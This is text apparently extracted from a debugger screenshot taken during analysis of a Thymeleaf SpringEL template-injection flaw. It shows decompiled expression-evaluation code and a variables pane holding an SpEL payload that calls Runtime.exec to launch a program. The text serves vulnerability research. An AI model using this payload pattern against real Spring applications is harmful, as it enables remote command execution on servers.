 xpressionPreprocessor.class
Expression.class
SimpleExpression.class
VariableExpression.class
SPELVariableExpressionEvaluator.class
SpelExpression.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
Download Sources
Choose Sources...
Maven
Database
Reader Mode
81 }
82 }
83
84 IThymeleafEvaluationContext thymeleafEvaluationContext = (IThymeleafEvaluationContext)evaluationContext; evaluationContext
85 thymeleafEvaluationContext.setExpressionObjects(expressionObjects); expressionObjects: null
86 thymeleafEvaluationContext.setVariableAccessRestricted(expContext.getRestrictVariableAccess());
87 ITemplateContext templateContext = context instanceof ITemplateContext ? (ITemplateContext)context : null; templateContext
88 Object evaluationRoot = useSelectionAsRoot && templateContext != null && templateContext.hasSelectionTarget() ? templateCont
89 if (!expContext.getPerformTypeConversion()) { expContext: StandardExpressionExecutionContext@7070
90 return exp.expression.getValue(thymeleafEvaluationContext, evaluationRoot); exp: SPELVariableExpressionEvaluator$Compu
获取表达式的值，其实也就是执行SpringEL表达式
91 } else {
92 IStandardConversionService conversionService = StandardExpressions.getConversionService(configuration);
93 if (conversionService instanceof SpringStandardConversionService) {
94 return exp.expression.getValue(thymeleafEvaluationContext, evaluationRoot, String.class);
95 } else {
96 Object result = exp.expression.getValue(thymeleafEvaluationContext, evaluationRoot);
97 return conversionService.convert(context, result, String.class);
Variables
p "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
framework.expression.spel.sta
uator (org.thymeleaf.spring5.e
Expression (org.thymeleaf.sta
g.thymeleaf.standard.expressic
tandard.expression)
tandard.expression)
ocessor (org.thymeleaf.standa
nParser (org.thymeleaf.standar
arser (org.thymeleaf.standard
evaluationRoot = {SPELContextMapWrapper@7186} Unable to evaluate the expression Method threw 'org.thymeleaf.exceptions.TemplateProcessingException ... View
exp.expression = {SpelExpression@7161}
expression = "new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()"
ast = {CompoundExpression@7164}
configuration = {SpelParserConfiguration@7165}
evaluationContext = null
compiledAst = null
interpretedCount = {AtomicInteger@7166} "0"
failedAttempts = {AtomicInteger@7167} "0"